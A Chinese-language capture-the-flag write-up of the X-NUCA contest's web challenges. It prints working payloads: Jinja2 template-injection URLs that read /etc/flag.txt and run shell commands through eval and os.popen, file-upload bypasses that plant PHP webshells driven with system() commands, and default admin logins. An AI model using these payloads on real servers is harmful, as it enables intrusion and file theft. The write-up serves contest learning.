X-NUCA 联赛小结 By Assassin

碰到了X-NUCA联赛,索性搅屎一发,自己一队能力有限,感谢身边高手的提醒。总体说比赛形式真是很不错,但是就是服务器太渣了…动不动502什么的,这里简单总结一下把

第一关



http://f3e6cc87187fe797bf8c89e7688c1039.xnuca.cn/index.php

不知道是个什么玩意,连七八糟试试,最后



flag:xnuca{921e440934d87e45f37e3ec2081f9735}第二题



user输入wojiushiaiyinyue

发现是md5加密,但是貌似过滤了admin,然后大小写绕过,用ADMIN

xnuca{0c7b5781935082833f6487a69d81404b}第八题



海洋cms,正好复现过

xnuca{36d1ecfbe0fc9b79054ff70bb204af25}第十六题





python flask的模板漏洞,简直六的不行不行的

测试

http://52e16253e335d3cb95b8a758a7b9190c.xnuca.cn/%7b%7b''.__class__.__mro__[2].__subclasses__()%7d%7d

我们最终想要利用它类中的file类型读取文件

http://52e16253e335d3cb95b8a758a7b9190c.xnuca.cn/{{ ''.__class__.__mro__[2].__subclasses__()[40]('/etc/flag.txt').read() }}

xnuca{c9da0dcdce84713467263534e8c7225f} 然后如何读取目录呢,这样(新鲜姿势)

http://52e16253e335d3cb95b8a758a7b9190c.xnuca.cn/{{ ''.__class__.__mro__[2].__subclasses__()[59].__init__.func_globals.values()[13]['eval']('__import__("os").popen("ls /var/www/html").read()' ) }}

直至到达指定目录,然后写入文件



http://52e16253e335d3cb95b8a758a7b9190c.xnuca.cn/{{ ''.__class__.__mro__[2].__subclasses__()[40]('/var/www/html/cms-master/writeHere/60c78aaf1a9733e127c99e49daf35460', 'w').write('123') }}第11题



d9ee0770015dfaab2cbb0721b1787cb3.xnuca.cn/admin/login.php

也是模板,以为是啥洞,结果登陆admin admin….妈的智障…

d9ee0770015dfaab2cbb0721b1787cb3.xnuca.cn/admin/upload.php

上传文件小马

这里上传png文件时候可以把filename改成php后缀,然后发现上传php成功了

img/201708270052171556.php

到达



d9ee0770015dfaab2cbb0721b1787cb3.xnuca.cn/upload/img/201708270052171556.php

小马上传成功

构造post

cmd=system('cd ../../writeHere/;touch 60c78aaf1a9733e127c99e49daf35460;ls');

第23题



walf cms模板

http://www.freebuf.com/articles/web/138640.html

612bd8ae237dd4f0a7a4b9dca0bbe6e4.xnuca.cn/?/admin 登陆admin admin





上传成功



612bd8ae237dd4f0a7a4b9dca0bbe6e4.xnuca.cn/public/hack.php构造post

cmd=system('cat /etc/flag.txt;cd ../writeHere/;touch 60c78aaf1a9733e127c99e49daf35460; ');

做的很少,但是重在体验,以后还是要多向大师傅学习啊!